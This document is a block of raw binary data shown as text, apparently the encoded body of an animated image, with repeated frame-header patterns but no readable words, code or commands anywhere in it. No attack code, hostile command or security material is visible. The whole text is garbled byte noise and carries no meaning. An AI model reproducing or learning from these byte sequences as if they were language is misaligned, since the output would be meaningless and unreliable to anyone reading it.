J�p��sDB]Z��PX��CsrsP;����p;��XP�U�gAJ��	�	y����L��O/�p�%��K)�p��A1ŗ\ny�܂	�AKx��� ��A.�8��v���*T'~�z�	D�#�~��3K#Č23���?�t�6�q�O0�m$J��AL����^��A4�j�+��N���CV���A�YSf�$����&��0����.�D�
��WF��]���P?���	1�:t�|f��&/BE���l����o1p���.��1�4�K/����E1�1��~��	Mau�iP2f��8���id�2�)���	#�����1���L<�ĳN/�H��1�(
���O��^�4BPG��#�B,#N;�&ڬ���9�6D�1�?(�,�(s0��K/�0Ì1��.d��%�Q�%B�N�? ���@;\4o����z��*�!O𜐈�=܍���?��d�������G}0�w�C���,�I�����ҮU�� a��W&�v�  ��X�������pg1�c����(lG�a
���E/u!W@��`п9��x:r8CT��+A�X<����(F,�4cp����1b�����HN
��#lqeaD�����7n����р6z�!1X�a���!Б,娅J�A�[�����,���RhcC��.���cH�ԐF6:��, �
Y(�?"9?2 �APf���n��;ZB|�2���g� kJ9� @���.���j����'��\V ��*x�
PD��`#B��.��
��C���k�3��G6Uv�QHB8-2�!��.�Х-��|H#�p�(��"��8+@�[0��ƨ�-��3���wH!���$7G���1�$�GA�3=&� �#F<f�	������+�QS[����e���:!u��9��*��Q=�'��p�W!Bb4�)C�� KL�-.�-��F0�����e^��_�C�F"�NDM�^��x��g�Xs���.F��6�q�����2N�+@`���5�AitB��p��:
Nc@bT����i��5�üŁ	\�\.�&��A"��b� ( ⱋ�w��0�ьO|"a��?��,����C��:��d��w��@�,�4M�F`qm"tH�r_{ #��
�j\p8�����,dq�k�]�O={2X�	�H�9jqt3t�����Z�,�Z60��eĂvSF��Q�bcC(.��f����8�,,q�aH�="��#����s�w�_�@�S��5�#��FP�R��p����|jX��`�"f�5)�����T��P��"��&wD��@0B(�\Vf���	��	]��İ�Y�\�^�����1^�	L���!(��$ĚO�׍Vd�1(��gF�� �؅,6�������N�?��UxB���6��T�<;Ĵ9C-��5�)Э3,���RЉ�ĭO��!_��7���-JAb�� 3��X-VΊY̓[p���.�z�j�F�8S#�g�L�@k>G��2���/z�ZȘL0�|�c߼�/Zщ�5@��3̅,�	�0B���¨�b�
����G�!.q�0�_�c��E5!�f��d��7�A�k4�
����DZ���C���=������ 0��1
,���k&�E�A�f|"�0A��~��X�G1G��]#��@���)@r�.:��e����@#����]����	Z|ڽPE+~��/f��i.�ފhdb�X�D]�2��� ]���3�Pa�p��@q#��h�}b1cG�?�w|���@ՠ
�03��؀��{��
�p��U@y��Ig`M+��$y�
�2$@40J�B_�n��^�P
J
��	�@�PH'X̐
*�� ��`fpa/S�m	��r��sr�.�2��j���Q��ۃP0Zg~SX4#0[����{� m�P
��0V�gdH����B������'C4�@\��b�#`�8�u��
�`K�p4(��@��O��	�`W�`��Z�|]`p`�j
�k<ȃ����1wh�}qeA��e�s/���D��
�R�0(��
��O���	i�,�� �g�7g���j�AMhQy���"5wH��\6:�`�U
� m��	�P�P %�a�Б	
�P
7tX@�qshH^����*h�*�RӸZ��-�p���Kٓe��&0Hd~�t�0�p���� 
6eYK���	Q�[@]�5C*���v����ZGp7Yte�9�ѓ�ӠK� ���	�PF	��bVMyY� ߲f�� U�W���#���4���������N� q�uf�G� 	���xiS����j	A�R U�gA�C2$x�,"�x�s�1�`�'8?�Qp� %��	� c��݀	�A>��f�
��U 7w�%�m�VCQpa�0�� k�������2�9	�,�	�P��^�0=�.h�	� 	��� ��B�V���y�ɠȇ?��р��������Z=��PY�K�e-EG�P�P� 	��u� 	��	��D��\���L���f�Ĉg�/\��P�ᰉ������a�2�|���� 2�{������.7��F"V�p0��� � ��bP�����g�Y���4)�*<�0�ĉ��a�V�*	�Ӱc�=_�������G�`����4�
����A�P
��	� ZA&�XV�T_��'� ��@@���F3�*�	�@4FYJ���5����� � ��ǰG����`�Щ�.y���d���M�������؇��GI�:���P�qb1� f�p�G	��	����	�y*�
� 7���_ ��
�ݡ"y��@T��"^3$C5�#ƀ
�P$a\�����	� ��*��	������� 	ȹ�`��	M�	��)Y�_`���8�0(M�*a�2�@;ԡ=	*;*��fz�l��	��	ħ
� 
���͠
���0
��	"g!� d�j��Wp&bP��Wv���F%��6z�GC+��(�{!t!:��J��	���q	��
� �`	!爢���� ��[ �fG][���]�h��3+聛��9�7�0�� �&x��P
�07꧋� �� 
B���
����	����+�qT�)�Tz%�v��g�3�IG��0jKAP��1�p��	+
�
	����	o�
p�7�d	 ���0�m
�	��p�;w`q��������3�	��t�	+������
�P!,H���Id�� �y�]�0n�A�Q�D�J�A�rC(=�	���{�2	��
����� �p�� b0?W�gP�|m�����@���2$m��P����A����P� 	��	���\�O���\��P��Ũp�� i|y�ƫ�I� ��	�KVP��ء��mϠ
� ����`(	ǀ
�8�����ŦPɨ�7��
�`��%ɇ&�L�9�p��Ņ�
�@M�6��*E0��pK��0�`����`
��
��������Pɸ B�@� Xp1]bP�B�������
����H�͸9�����
��C�	����0��`
����f�
���pϸ�	�p�� ��@�mu?�9T���� �� � 2�ʛS��T=���~���p	��Ҋ�O(���
�P��l
�07����4)�1L1��FP<�	!��`q������+CH ���І�t�����]�
6��A
\-ٗp��	��pX�1��Č��!�۫�0��T
�8�Om�Qq�p	�`
�I֒�`���.��н�2Հߐ7�14��S���r0�qV����$��	Ӧ"NP�z�H�� ��*VA��p"$%]��4֝`
�`
���M
πܯ�	�py#�`5q��pW9C܍� x��
��
|m���T2�޸@�0*�Ap���.=�Ռ�a-�
�,�
���`	�p	�
L�)��7���
������@���9�g ���
����	�`���7pH��в�M��	C���]͸���	������|CN� L�0W?�!���p���p�p�(�Q�q������L� � �E{$�@t0	������0��u y�l��P\�l�w~*�����{�� ����� }�O�
��P���s�����Y���� >��@�,�P���0��}�m��	��n��`� � ���� ���l�	��QM�ro�m�0��+��̐	�9��g�	1�mى ��X|0�N������H���������B
5����*�8l�����*}�@�$��Y'��`/�V�����9"��_1w�,�27�
���-/�ҧP��}�
� �Pհհ
�l���� �D/_������
>��.�9hϖ�	a	��� � LZ�������B��
� �|� E��� 	A����@���2�{�i��|��
����ꗯ�i��r�*�o��ۛ� %�P_O���
a]��U�\��u���ѣ~�p��y�ӬO� ֬@��l�����h
�<�f���% �@��E�	���Jձ�FųD,!��V�ze��1O�P��*�*kU�\�/��	����АƆ+�cs�Y�,���i�B��6q���c4\�����3��
���o��UU�]+�⟊
g���o�A�,a2���BN�.��	V�b�,qr�I+��T�u��$X����߶�
C,,��-�k�V�l�oԿc�TY=淘�b�8������E+'8Vi��f�V�F��o��
E��p���Q��$��R�z���Z�$��ka��HZK�3D),�C�=2O	�����Z4S��d�XJ)E�Y
�F���K���R������E.�RI�P�[���I�f�.?CV�g��䖣b1�]v�ϓD$Q�UV�%&C�I2�
i,!\d7�`�[|��U���P�A�cd��6!S!�<Q$�@���r1���2��EaO����O�Y�
�QG\��'����%TLy�����H!�v�4!ĸ�&��`��gĤ�v�T��0P�1&jQ�H��aEV)d�E���k�9'�bHM0���Tf0�C�W�S�Eԑ�.6��K�a%^��GOL�E�Rd<f�1eT�.c8yFVyƘԦ��ȄLd�d���j�QG�v+(Ec4=FGd�aF��=Y�K.9��Ra��:Af�u&n͘��VX���KȯQn9��<ie�OD#9i�1Q!i�-�bi�Q���1FԎY��dO<��E^���S�G��-��Jھ��?yԯ-yŒN���?q�PZ1���ㅤQ%��s<F�Yf)gL�c�Ư`�L�\�FK(S8I��Ǒ�a=�i��2��������Q�F���V>�%T`9ch1VE�;٥�x`�'���ELY�]�>�q��J.�'P"I�4�6A�}����%te����:Q����O�����K�D&z��R�0�B��Eb{P�_�IYϴ6�����K����¿�E%�PaBx��挩�S�Bd����HH��
S���H3���e*!lWBH�Ө�iƘ'��	X(e��Ɛx�)��5\�L��kX�Y"�X'?L�B;������T�|��'�-�U-Uz1a)졋$�U�'F!�MD2!�x�1|���J!(��J.�\�H���B�r�X@���?
�H�&�Q�?��I��)���. C]���P�?�(N�c��*�
U\�[U�B������q�X/�AD0�"��&tq�\B��QE!l�
C�����Ħ�Kc�"Vt$��)a��"O,F1P�
Z�
4!�%FB�WXD?���/��G�n�PE��������,���L|+$���jJ1
X�3��D�5�Xh�bJVB��T�BX��/��
�,�$��_%�'�_�C��G��`�B��*Xa_����v��h"��j1��N("��(Jш�ޕ@4�$`H��[�c�0�>
�(������*f�T���PH:��~4�h@-�j�,!�!�B~1	a$��,v�C�Ջ�aZ��4�Tb���I�qlh����1X�ZIHD�D*��,����y��f5�t �0�j|Q��ILb8��ZC�p%��	���K	�%�TaLt����15�L W؈��(� Ϩ���q��(���G_<�����!���&q	Id���Ѕ,֚����`7"#H��XD/l��8���F$f�˂bC�^E.����������jG��C!�.0a/V4��`E~4�0 cք.4��^���F��Y�BȘ����;��/v19e(����aZ��T"d'��'��Gg!F!��;��0`!U-�(6��՘F@�q]d�M(%��(�pbz�@F/>��VH��G1�QЂ*#ʘF)f�
DB$�l�'b�	ө���A�':��.D���9n��^4�͸�1I�Dx���[���6C���,`�	I�s�&j/�dM��x'A�b`b��:Ur���0bv��:�<h:!TNH-����  !� � ,    d d  � ��G���6�(�w� AJp�0dȉ'"�� � �w���rX��
6����
�Y�Ya�>}���`!F�1hи@P\�7�����)H2D2�*C���0���D4B*���?a͐A��/�Ce������[uQL���(Q�������;�o?~�F�Zp�U%J��`ɐ�O� �O�Ca��f�
�?�b9�Ҡ�D���H�#�uwH!��Ε1.� َ_��G�g���V�#I�D���J4�qb��&�Mb���?J�(�"��W,��a�`�I'NHQ�K8APPq�NT��KTaESLq����?����0��3�d�Yw�A���?�1��	�#���.���{�L/����,u5@� Y�KA��%�SDqd����N;�#N��ve�Pf�qF�(��	#���&���?޸s�?�L�O3�T�(<��
7�K�`�:���M
�T�N��?Xd�Bݩ�] F�0�?���-� ��k��SJ9��-�ݢ�[�,aC�M�O�U�["9ŔJT��sN8���O���T����
$q
��y�?��2k0��#J/�:d�kqnGB���T�?�2ae�=��0�<��8X.��?��?H|�B��b�6��R�.ibR����{�TVJ%3A[����>��;\Gշ���;���-��"G�������?�TJ,�#[A���A��?5�,0I5S���b�����0�И���s�=����!�ܡ�?t0�	n��b>&��I� Ӌ=����?�L�	�|pD�W��L&��YdA�8�<�E0�eA��s�fzc����3�#��a�P@ 㪫�h���C�=ssnΎ���?����9	�L*iK=����=���qh����$ց�b�w:@��)�0� �V)##��6�6��=��,����$n#��A$]a�W �����o�:��p��K����to�;\��b@7YD#	�?�~a_ ��X�?:�DM��'��� =� ����w8@i�k���@�/��HRi�?@Cx�P���*@�
@ (	�"xwԃ ��?F�P�	��p������I� � ��}d8B&��s@���U�F�q��v�C�FG�����I�Q�R�f����
���#r�]o�p�,�c�9��`��"�A2��aDG�!=�8�=�z�C2<�/C��	L �����.t�j����E&�6��`GǠF.r!�It ��Ņ�9������3�4d!��8L98=�  ����PA�1�F�c\C��E I�n����0��S ��L��4�.��4l�!\�u[AH��"����0 9J�J�A�KA:�.�� ����I���D0$n�e��ܐ�'�F���8���~sE�������F;����:�@j78;x��xB�B��a��k�Q�$��(�I�������n���b�	e$�"�P�m*â��;��QaaTaX���  � (
ZD_�h�2HƑM*p!������+��[0���F*�� ,�C]TAĐx�C	[8�u���5d� ��I� VXc�G b@�
��0&@�[�V�� �Ȅ2<'��� Fw�AfCڙQI��|!�#�vvmm�a�uŊ�7%\�)�WDS��� �%H�U
��&� �3��f��Q%z<��w��X���vC*��a=�qT[��b�h�B')��<���C��*��(@-vqb�5Nt�G6h�Vt����&"�A��c �6Ƒ�*���ǝ	"�x4$�#a�;��))��ShE��&H�^�V�⋐t�2��
V��ư�H`'Hr������ �!�l�kt�Q�:y}���R{�5@��!��?S��`ײY�bd�ݘ�'|QmS�B�v3�b�:�wȸ��f[m}0�+q�d��k�2��dT@�����/:2������G-�Q�Т� &�T��x�FU9�m�Sx�n�����3i�o�0�)F~9�<0j\W S�A�|~�S'D�	bD �n�@�r�U�����?0� )�� ��o����%�d��9��r��$Q��\���`ޠ#Б"p��2�� ���3(ыY(�&xQ��T����-<�w�<� �t�8P�8XH���R���R����غ!�;�	1x�h
3�|���oE����M(��M�?Q������'�,�Rp��LW�!
U�|H�-q�@*��;XG[�kq�v@4���CRD ��o������n�vm�&����
���`�PH�H\ d\��4C��OPz u? ��!1��E�'}��\k�1�&`�y���f���p����<�@�08�
�@��
�0
��(X|2����Pn�xqQ�?�A��0<� 
�Jn �1#�Ff{:�����v��1����
G~԰�p�`W�w��=�L���E=�|�0kxu&
ad@���4�n��zt�&4K@z���0���)1����
�`�
��	� "W�$�] �7�G��qwP@Ov�XQ*E<eAm�d�M�1�#(�h�b�����0 �bʐ� 	�`�����	�p�!_�AX�\X I	F`����r�n M@HUx��2$C�#C��������Rz��D���+� ʠ�� �PΘ׀[�w��	�`$:�	�1c�$�J�-耕��d���g,�U��nR�h��w�P'�p>����p��+���-���p?��`�`����F5h��`"�Pu,�Q��Qz�o �`�"exe�'�SAp�pĠ�#��P
;g�� 
̰	�P^�3X��	
���k�Ѓq0h��À(����K�Yo n@NxR�e�����	��[����	���p�c;���s�HR!_�sq����B�$ASZU���_E�}�Qh-ge�H�@�@[�	�����s�@�P=~�`� d�\ ~it]�3�Q��t��qo�`tS�p��q��
�S<'WaS&l'�@{t� ZH� 	%C��0�f�U����	���(X�3[�x�0��]@r�qh����JC����O�B��EDzV�'��P����	�0��#Ͱ���4�@���	@xF|��c.	���N�Z����rg�<����dpUI�h)Q��D�N� ���@���	�#�0mM37|����s�P��f=�U��u��pB��� o�p
������`0#nR�qW�:����MJ$h�����>Et����s�A���;f�Ǥ,��3P���R]�Ѧ���@(xT��{�PӖ���	� 	ǀ�@	������*a��GxE�j�L�����p������tܺy��0�f�~D�P��|B$����"�}c� �4�`�[���` g�G1	fXdQ�u���Y4����Pw������P](#���hL�	� iG���`������p��	K4@_��(�X�$LP;�ъ��[�a�TC��k�%���	�P��rb��5��O���wkm8�	��������	Ɛ_ ��c̋�6r�5�WSy	�1q1�d���p��	�@��ڰR�`	����	c1���	���K/��O���s6`>�V@x�
$JӴ�SCV1*��1d�_�,�p�P�P�f5�[��	�4���	��{� 
���D�����Ɇ��_bpj��$O� 7K7�@]�BTa4�p1aɽ�K��Z
]H�0Ӑ5Ki�� ��� cw�����`	���0
����P�`�C'�s�[�=P�qg5ʟڱfxN�	V�`
����A@)1��09�����	�Pw�Hy�`��PƲ 	�;-K�jj2D�� �����4J7zT�8�k(��(��	��	����a� ��Dǰ#R�[s�
��mH�	�pƝP�\��b��
��k�����!"��Hu���p�n�*���p��p�P� ���	��
w��*����`����
���Dp��5��D�
�� � �y�	�,�5�s���˪���!u��Ѕ{��Ȟ�
��>7��
��i����	'�O�|M\�o_�qu��uXA؊\�>��q�%�#�0�/�%H ���p�p��
*�W��{�<�����y�	�06hx ;`�Iym0ˀ������0+�$�
AJ� @]g�d� � �
JY� ��	Űȳ a�	qG����
j�`
�� 	� Ra�dP� �g����p#t�֪`1��JC��Q���� _-���*�a��*���	t�	��G����t�[�`�CkFc����
=�Bҩ��
��Щ�� g�1�!8k�
�d8����զ��,�����w�`
j�
v��
�
�P�����{���	� �q,PP%�R%c��@�ك�'�7���>޼p(�Ƚ"���l�p@FPJysT�-�p	�p	���l�s���P�#�hv�@.�OPkNj�Y�L�@re}p ɀv�²�� k7`1�F8��
����KJϐ
�P
�APq�	�LZ��t��
��>��	� 	��w(3O`%k.��Mz��o q������ ����7�����J���
���~�A��.��	ԅ�ڤ��BM�c�2�PDQ1�10�ɀ��Y����~57��
�p�`����
GL���@k@F,� ��5�7Ptd�D���B�ߝ��ڮ��
V.�A��ICO���M�����.h��AҀ�P���ِc<�D� �@�����w<
Vۈ�	���Z���@
BM��
� ��`�QN�O\2����	�GװSq�Ր�@�@�ϐ�� �x��z���
�0����
�fQ����t����t���0A�p�P� 	́�!�� �N
����0���+�W�`�Po�
�@�ǀm8���*;ư���@$��ـ�P�`�AG
�����`˰
ي�^S�j� 
�����P�� �࿗����ٚ��M�$�~E4F���?��t�v�2��S+Fr(!�E-^�w�ܵi3֥�-bGN����K��cF�Hiyɒ�9q�Q#�5��ȡ�*թS�ⴱ�k�?P��)�l�ґ׌��V�5j��EC��6R��p����L�ܭ)�ȍ6�L�b��[$mV��iM 3���D�ҥN�<��1cƿƎg���XI$��T��a#/PME�moTZ�hQ���4\�X��!Ķ��d�m
���<�$b�dG�9~�9�/���9`��Eh��O=\l���v3� �Sc{��NI#�
�k�i��7ߚ�O�\?��6�,t��68i�|�-�U��a�+��	9��A�`H��g�%�EȘ��`p�f��� L�a^xYcHX�k�%�b\����Śm�Q��x2�\�xp�6C4`D
ۜPc�"�X$�.TA�5xذ��XC�rxA	Cp)	��X���(�]�A@43q���kVY�%�TL�����>%��o'\�&�D�@M'��TD
䔐�耠�L�T�M6>)�$K*yE_� �S�h�<9���[Q�\KO^Ŕ\�b��jV�����	m�8��M�ߦ�A�9d(!%�2qs�`��0�-��H��T<��9�{�P�Y2m��U e�e�IET���MDqt/\��+&s��Z�r�5��m@2@�@@ĭF&��.�A�5����^�A>��(Tރ&�^m`$�Hڠ�1�5֐���rMO��Q�i�h��+\B��j����k���m��6ؠ2�j�R	V�s��ӵ%��u�A�o�FSa��B�>����j�`�!��~C�f�YFEXJ�h�eh1�c��F���F�[2��1�A� 䡌�T3L�Q����8 �A�7Ai.9s9E�z�#��l0��PN�Ǘg<�D�Y��������L9�vUF69Q[8�6dH�?h6=!��B��*� �B����	@�(3@�ڐ���OrM0��5ȸ�mp�,0!�u�"���J�Ql�~Ƹ���ÊUcr���06��сנ� ���`ĝ,ئ��۠?n p)��-pċe��.��j��W��~�`�*�A�[����%�Q�X`��8�'TĸѢwT�l�6��x@x�B�	&(�ӗ� ��"`�	'D�x<59Pl�Xű^�J�a��E/���h�Py��?��cX��(&`AHOD�m��t`��h�3o�%��a����#`�A	J��0l�m�5g�H�� �)RѢ퐠���.�1U�����"�e�qb�(F)F��]�vo�#��e�u�E2��hs�X���"�����Go���C��~�ZTqh�cT�
\@�ШZV��!�83�1���>��?2fYl����,f	��w��H���m�g�|Xa���bOq��S�RwЄ���2�Q�RC���k��K��#�I� ���q�${ԣ%nщ���X[Bo��«��(2<���m�x�4����R$VяUrQ�k8�h�$f�K���5�8�`[�B��)JNA����2�q�G�~���A���/� �-21���c�xƣ>k�N���H�1������=�[v����.ʡ���ҩ��5D&2T��� F�xѶV@�Qم::ac����,���\p��p�B]��]����D��k0��F�h{��w��h�5�1�h��(��E<�)d8��ܣ�L��HD�� [B�!
QT"����#�cS�"��^�o��X%��-D1
KpB��D5@�(it�"�
V��j�R���@���C��3i���u�$���?�{�?��P�1�6�3Wb=#��Rs�Sc���H^aP����4|�U��h��r�h0Cd�x�4��B�C �s,J�	XS�@�3��c�ҩ0��\E�o=�X�?6!̢���1�J�J��X�-�]WP�B͟��(PabU8u$��QԱ����G,��{�CN��:�ed�v�*��Fq"�#A������ bZ��F+TaoY4���,v��/�XJ+�m�D�X� ۷I�x�B�E�1^{���:L{�ux��c{F.�	SlB竮u�/�Y��ZX��#Zn�R�b��+�M�O��(�)�!��������1faLT�� @y��Ә���(,q�H��h���v���X�?|A�Y�����1�|ڑ,���D!^�a��C?m�������G)��c��Qŝ-N\b¬@hLQ��|��[�	Nx��E�Q����j��k@ɝ�U�BZ�p�-��?Ҫ1cP9H��Z�] ��Y�N�:���,Ƴ�O�Z�G(��X��`AH��Q��F0�C��K�;��#0H�HX=�)CXC0�V �[P\�4@c�8Y�b �r��_(�#0�넁3�O��h9�)$8O�@D��a���耑�q��5�V�
N =$��[��[`��A8����E��x��@�4e��` �%t>k	N��V8. J�)T�Y�Th��N��v� Ñ� ��h�[�*V�
�s��:����Ԅr�8�YE0�+���;SY��Qx3�k(Md Y(�i`(L�Ih��?H��T�Tؽ`ۅa��ȃ<��P�Dq��KP?kЯ����CG�a��I�I HȄ�:��ľY$��M�#�*�
��Z��R�|����i9i�\h�c@A�ڽ�\@�m�w� GNd ]@8k���G�j���h ��8��o Co�H$ݻ*c�Cҽ)�9c��r�e<�a��D�[���CU�I[9x(b��Etqh�v{IK0�h8�j`�ۄL臏D pl��ӅY�dPpf�B�c؅�ӯ�h�:��L��al�a�8l�4bp(N($֫J��HX+4l�g	��w����p�,TȏOHŠ��<` nD�<n��Z��`�_s�{�a�=2$�:-ڪX�l�M��L�] NM��{,$��;a��5<��D���`h��<�pE~�Bb�f@4VpK�����h�Ԅ
׋NO�ի��I9Hإ��nȄ��L���*HH->�h��5���b���]Ȇ��Αh�a�� !� � ,    d d  � �	D"� *Th���'F�o
n���0M[��~D�� ����$�^��`៾8�ռ�3\��h���`h�v1¥��d�?���P�T�
$I�A����	�'\�Xňy 	`�&e( 0H�oÆ'�n���FU�$ޝ���?t���;��_����
��?%*z|�5"&J�Eɝ-���A�UL��JM��ᆿ#:DɐaJ�4�{���,\�1�]�C�����RH���m�<RA+W"^����M�{J�(5�JR�
!e�k�a�?'U����xq�a4ŁEP!�?��@�3T;�=%�BT%�]xO�3z�I4�.�LbN6���%�x�+�4Ӊk��A
���QA�?G
�`�-8�qO;*��
���SH(1U�T5%�	�0�&��2����?����$�Ţ6�x`��Qq�D
���H���)d�@�b�A ���%T.�
[Q��4�|�8�S�-���z����4��CO�	�q5E�BNF!t-zN;���:X���e���f'pE�@�Բ�?� 3O6��3�t�/�Ģ�&(e ���t��S0�����?��آ� ��
�:E�?��5;���SL-�p�@�p�2�S�(�T0�A�?Q�n��.��?b�Q�;àc�Bh�a�ь,Cq��%�.��"�-�l��/��B�3͢^���+P�.���TT�9��*�b��r�[b�Ss��e�K,��2�1���L1�P�K+���SJ'l��?�8�'�:�Z���B.�[��h�Od�<�?�h�1Ĕ"z6��R����|���6��DSO(�$�E.LUq@^��g��?���;'?�&hSL9夅L2�0#I69���.�{�1E�;�?W 9d�%+D<�k���yM9[�8����:1p]9N�^4c>戆1:�:"� Hx���� U�Hp�L��
M��@�e� ����LDL��hC��G,�a�fL+��Ĵv�*�Рb2���P>"]�
�S����}�1��x��6\�\!	�P0��x ��E��ag��0��a�[T�6x� "rA ��@�P�Aw
� �\��-�r�`�0��
a\y�	��p8��p�ܘ1�N��&@����,W���Ǹƙ���7�t�C������`��O��`�߈�z2Q�f؂���,d�p���3`�T�T ����,l�2c�-�р�=e;�c
�1�<rg���2�Q�M��x�-Za�R�"��
I �U���/N�<`!�B�
r�~-�:��LB"*��<���#��LC\�P�(p ����P�N0�
�C��(A�U��N�c���G*2J 묙.�Y�EB!�JI�r�F  ��4�Q�b��t���. Qn��`�lAWF�"G '5��-X���TB<����� ��2����
�GZ"��$� �@�,���l���#�JW`,���?��Wde!
tyG��`���!/���
8�d��X��S��#�@�o�N�"�9�AT����,� ua!�-H��w(&C���BU�X�xX�?�0OT�X�q�V����*"V�|�� =hA�jx��\�T�,�����jЀv|Y%ujx
��.(��^�*C� �.��ʎ	h�i�f���	��(\�P(����F��T/�:�I� 0����#X�~a3b(㥷(�?�0����G3�ѭS	��
M%�@��6�i(l �I�̸p�YX�^E��L#ni1�������'Z�
O��],�ڂ`��h��<l�� ����9�<�]Yފ�ndb6�kX��`c��-��U\����S��]���2���u��(=����VmO�<�\��%ɍ�Hb�(kgb�p���5$͊N`2�.H����s���!��;�6*8���n����pCF/d�Y�Ǚ@5�aZ�"��'d� DD�֫
� $
2��M�6/ �B(D
T��Ά�����5�0�b���� I)f�	V�����'v��LD������C�CvPR��;��V��"�iyD�r�#g��o!��N������ -�u*�`�&r��`���^����T9D�3p�V`M��z���D' 1��s��Ӑ2RAP���Ȅ(�P��f] �_��R�a��`��S��>dU��͂��^Nr��E) �Em@ ��'�z׷b�؄�˰�r��C\��P�t�F���Ն`����BL�pH����iQ��}����
�LV ]^��^`zvJ�0�0��~�^�0�Sd�S�m{�)T�?�,��R���k�Pc� 	ǀ
� l����	��l�$|�{��
�[�Pv� 6�1!�b6��d �a��G`�0����Y�� @lu��
�����`	����p��W|�
���A�FAR��/z�m��&�j-�6��p��9��'p��7�҃�}�p���Nqa[�t�P|� BM��M��Uay`O(�E��<��&��0�D�L��	����
��}�`
�c����&���)��W�8p�F��fO<�|�&[�#Ε	��	� 	b�M�	�����	�`�F�i�'Ϧ�Wmpe7Xm��6W8�LD0\Y�G�@#�@u����z"	
�p��FZXX�Q]���d��U���a��z�^n��IuL�w,�nk�h��V�Б�� 	
	v]��	��	���a�T�G� K@ ���~����C���8G&�X&q�!���cu�Б� 	�����u]~�-]�{+ys(^N8A��r��Wv9y��,n�j�sE	��b�V� f�	� ����0Z�i]��
�P
�����iM(�U����>�Y"%œUe�E��t	�t�	�P��V��	���UW�@1R
���'�^[�.YaT0T�!���PH(���T4��w�sC�?�����V�p�Ɲ��u
���`�^���2�T_�]�I�D%�@%�ၘI��і�q�Z�|at�B��� ����}ǰ�	J=�栲 	i�{Z�[b�	�|��0����A�gmm�%��E��qt���`����C�PGT	jqP=ǠY��]�Zd�^@�%�5����R���;�P1OC0��B����`eԠ� ���
�P�EW��I��	ǐd�D��_ U`�$�Q�b����CYRR	qXe#� ���t��.$@�@	t���	qx�i	6Z���	�p��_��D֊ј�K�C��C�AR��ŷ�����P���@Y�	���P����	����	�i"�� 
��	�0-����uH�t֒53��o���@"��6q � 	�0�@' �ph�y� q*	� 	����F���-��	n�	��`vN�W�v �W�kٴ����� (P���Ű����7	��	���0
��	����	� � ��U���֕ފ,��A��k劜� +��8(p�@V�0
Q�&�0����@� 
����0�p� <�����JGx�� �'y�O!·!G`����g�0��L��	�	��z�0�Wŀ�0���d˹l���oW0LrȒ܀�|ʴH�[��k�ϰ���1�Pb=%:yHVy������ ���`	p��Q{	�p�ٛg�k�f��"�hV��Ok� 	�P�� �#�p��k	��}��
O'�
(���Ɛ�l4��Gr |� ��qq
�		�[�ƺ
���
ƀ	ŀ]V
����`���z�	������Cd���5X� �#��ZNT��p
�д�,���`lD� �����@��	��
��O,��� ��
&�ǰ]��W���\P��
��@׫�G�[���	L��� IS����p(l������`e�	���p����~�s$&Z���,6��
נ�C�_`�h�ɝ��P
��6pH�P������	�`o����u��
��
Q|	��q�W�4� SL��6i������*�V��� �`l�E �J��؜���	�ŸPѸ��`
�p	���	�pA����� τ#5T$�DU��Sߐ�pJ�P�
J�
���p�`��PA]�������Q�
�
���`
�,˰��  �ف�
AF� ��
N��/=� [�CyT��	����rM�)`�����<��\ѩ�
��
R]Մ`
��l�	�@��p~�1@�b1��
K,������
AҀ����	Ơ�����y��� �� T(�@�-��P��*���U��`	� �b
��d���5W�
�����]�@� ���Ҭ��4���f� �p�%��p��VM� ��e�� �0ѯP	�R� ��	ـ��a�`�@
ƿ�uH�aڽ
W�@�@��0�ٹ�m
� �	� ���q� ��p�
h����ux
�+����
���j�0�A&�c�*`<��;����g�P�������
�
E��J	��	��Ňq�
���RQ��`��B�ݗ�
�P)50h�sU߽�!Q�ö
� �Mި`�UC�&��BPz�E���
�|	��/�S?^	��,_���=ު��q�@��,?����U��@�^/�,B��.�{��L��{��<F���@^A�"��>l^Eg
� ը`
U^��,���Xiu
�
��
���ې�v�öʩp��A'�g���!d`��
�`
���.�
����`���a���p�����q$o��q�'��@0^�(�h����/��
�pi���=p��ad�@l���� ����
����	��tא�h�q�p����N��1�]�P�W�
Ϡ=��	��2�0�2��P��	�0
��
P��������M/lSx��,^�1�N��0�=���./3y�̰xo�`:��	π���P��@�O������7�����/����/�`�
���i��0�3���@�h	���uh
=8ȸ ��
�QS�-��$��.ܿ	m9���C��p�
a�0
���0Fc
>8��P�w�
� �r}�F��6[�.d�p���0�0ο59,�*�k/���_��0�bF�2U�6�:�+�*^�6��رc�p	$H�ڿ/�|l��S�A�X��!FI}R�υB�q��OU4��n�R�+N^�J+&kV����U���(T�:��[5+�6�nx�)R�����)�1f��E�,s�'\�V��e�S1e���U%�Z�j�rAK��c�H��!U����e������ܿ2X(�f
0Pq~#���Ӻȴ[~��跠x��4�X�� �:���4׭�A��/N����1���/F.J��z
��J�P(r�r�>���+�(y�9[� %J�Δu��g�c�9f�<Q��L4m�Rb��=�Q�c��eh�Y�k��m�j�� �����k�Zʹ�N��F!f���	s9�gH1Ɣ��R��&�g�����Y�=c6��V>ɉOL�e�X���X�C�D=9��ix����J�#izi�f|�g�j��%��Q'��aƜV���J�.�'F�TTA�K~2�Nz�X6���h!�c^�e�����f1Ƙ~�Fp�5�b�VXy�%g�G�o�)�bdu��3������KnZ�>;�EQ
�G��D�Q:A%Zx�E�>�
�YY8�MD��iq�UrAŘh\��{��TT�YGcb)��b��c�;f�͘ALO�=�C�)E:�DtZȑ��d��X���aV.+o]Dyŗkl&Ug6*�Vx��W���pQ�2;���ŘYԽ�]��Z��C�!�`���HV)�cDiD���B$�cT�%'j�D�M��f��0!�@i�O>�O`	�����(��%�n��Y`Q������	���U<*$��z�M
f�[.Q��WUI6�"O�I���Ѡ��UhYK0���y�D��2F�L`���X�ٟ�(�h�Y��	\EV�h��=�A�N��I+����t�`��Q'���
U��"l�G����)�Q��dq���Tv��.lثL+�3*>�H q���B�D�BE�pT5T�	6��T&r�������)8�	�)D�Zvh��Y�b��G<n��PK����,�	S����(/����y�!���1�h��t���:ǐMܢ�8$:�	~�����`�,dx�+��8a�XC��E9PS�[�#���*�
�fY�*~H����P8�鸄Ynנ���a�X4P!�؛&faEI�(��9R*.!�]N;
�!$�ŉ���@8nAe���1P!�T�B�#T��Z�"^��k
�:���,����-�Ck\#k��N:ML��P�,$��B�����;�C��b!%]J�ҖNc-�G-v�"U��%'v�Olq�:�0��~d���G?�� �O��F/��F4�q���Bj����J
�!�f-N|�P�(*��Х-=O,b����z�)�R���H*>� 4@!�G9F�\H��2��+�,Q�����F0f!ղz⦬xb��8Y����GFcqlh"���,�h
